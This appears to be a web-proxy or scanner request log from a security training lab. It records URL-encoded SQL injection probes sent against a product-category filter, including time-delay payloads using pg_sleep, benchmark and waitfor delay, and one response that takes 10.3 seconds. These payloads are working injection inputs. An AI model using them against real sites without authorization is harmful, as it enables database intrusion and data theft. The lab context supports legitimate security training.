 Flows
>>12:02:55 HTTPS GET …curity-academy.net /filter?category=Gifts 200 text/html 1.2k 435ms
12:02:56 WSS GET …curity-academy.net /academyLabHeader 101 [no content] 193ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gi%27%2Bbenchmark%2870000000%2Csha1%281337%29%29%2B%27fts 500 text/html 803b 198ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gi%27%7C%7C%28select%201%20from%20pg_sleep%2810%29%29%7C%7C%… 200 text/html 1.0k 10.3s
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gi%27%20%27fts 500 text/html 803b 205ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gi%27%2B%27fts 500 text/html 803b 205ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gifts%29%29%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 500 text/html 803b 215ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gifts%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 500 text/html 803b 230ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gi%27%7C%7C%27fts 200 text/html 1.2k 231ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gifts%29%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 500 text/html 803b 213ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gifts%27%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 500 text/html 803b 223ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gifts%27%29%3Bwaitfor%20delay%20%270%3A0%3A10%27-- 500 text/html 803b 221ms
12:02:56 HTTPS GET …curity-academy.net /filter?category=Gifts%2B6-2%2A3 200 text/html 1.0k 218ms
12:02:57 HTTPS GET …curity-academy.net /filter?category=Gi%27%2B%27fts 500 text/html 803b 200ms
12:02:57 HTTPS GET …curity-academy.net /filter?category=Gi%27%20%27fts 500 text/html 803b 203ms
12:02:57 HTTPS GET …curity-academy.net /filter?category=Gifts%2B9-3%2A3 200 text/html 1.0k 203ms
12:02:57 HTTPS GET …curity-academy.net /filter?category=Gi%27%2B%27fts 500 text/html 803b 200ms